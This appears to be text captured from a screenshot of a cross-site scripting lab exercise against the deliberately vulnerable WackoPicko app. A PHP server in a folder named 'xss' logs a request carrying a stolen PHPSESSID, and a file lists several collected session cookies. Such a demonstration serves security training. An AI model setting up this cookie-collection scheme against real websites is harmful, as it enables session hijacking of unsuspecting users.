 WackoPicko.com
WackoPicko.com
wackopicko.com:8080/pictures/sear
WackoPicko.com
Home
Upload
Recent
Guestbook
Cart
Pictures that are tagged as 'White Dog'
No pictures here...
Home | Admin | Contact | Terms of Service
[krystian@Fun xss]$ sudo php -S 0.0.0.0:80 -f index.php -t .
[Thu Apr 19 22:18:52 2018] PHP Warning:  PHP Startup: Unable to load dynamic library 'mcrypt.so' (tried: /usr/
lib/php/modules/mcrypt.so (/usr/lib/php/modules/mcrypt.so: cannot open shared object file: No such file or dir
ectory), /usr/lib/php/modules/mcrypt.so.so (/usr/lib/php/modules/mcrypt.so.so: cannot open shared object file:
 No such file or directory)) in Unknown on line 0
[Thu Apr 19 22:18:52 2018] PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_sqlite.so' (tried: /
usr/lib/php/modules/pdo_sqlite.so (/usr/lib/php/modules/pdo_sqlite.so: cannot open shared object file: No such
 file or directory), /usr/lib/php/modules/pdo_sqlite.so.so (/usr/lib/php/modules/pdo_sqlite.so.so: cannot open
 shared object file: No such file or directory)) in Unknown on line 0
[Thu Apr 19 22:18:52 2018] PHP Warning:  PHP Startup: Unable to load dynamic library 'sqlite3.so' (tried: /usr
/lib/php/modules/sqlite3.so (/usr/lib/php/modules/sqlite3.so: cannot open shared object file: No such file or
directory), /usr/lib/php/modules/sqlite3.so.so (/usr/lib/php/modules/sqlite3.so.so: cannot open shared object
file: No such file or directory)) in Unknown on line 0
PHP 7.2.4 Development Server started at Thu Apr 19 22:18:52 2018
Listening on http://0.0.0.0:80
Document root is /home/krystian/xss
Press Ctrl-C to quit.
[Thu Apr 19 22:18:57 2018] 192.168.1.101:34226 [200]: /?xss=PHPSESSID=hqjj0sjr8k01lrlbj1gr0rtht2
CPU: 7 %
4.16.2-2-ARCH x86_64 GNU/Linux
c[krystian@Fun ~]$ cd xss
[krystian@Fun xss]$ ls
index.php  xss.txt
[krystian@Fun xss]$ cat xss.txt
PHPSESSID=rqc8ictmojuag6c4k464end6n4
PHPSESSID=rqc8ictmojuag6c4k464end6n4
PHPSESSID=6tb37gln3v31blfhi76hrs2j00
PHPSESSID=rqc8ictmojuag6c4k464end6n4
PHPSESSID=hqjj0sjr8k01lrlbj1gr0rtht2
[krystian@Fun xss]$
2 5 8 9 MAIL
54 °C» PWR FULL 100.00%» 2.5 GHz KRYSTIAN, QoS: 62%, 58.5 Mb/s, 192.168.1.101» Ethernet 10000 Mbit/s, no IP» Vol: 95%» Thursday 2018-04-19 22:19:14